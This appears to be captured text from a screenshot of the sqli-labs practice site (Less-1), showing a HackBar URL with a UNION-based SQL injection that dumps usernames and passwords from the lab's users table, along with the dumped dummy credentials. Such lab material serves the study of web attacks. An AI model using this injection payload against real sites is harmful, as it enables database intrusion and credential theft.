 Welcome Dhakkan
Your Login name:2
Your Password:Dumb~Dumb,Angelina~I-kill-
you,Dummy~p@ssword,secure~crappy,stupid~stupidity,supe
元素 控制台 源代码 网络 性能 内存 应用 HackBar 2
Load URL
Split URL
Execute
http://192.168.1.16/sql/Less-1/index.php?id=0' union select
1,2,group_concat(username,'~',password) from users;  --+
Post data Referer User Agent Cookies Clear All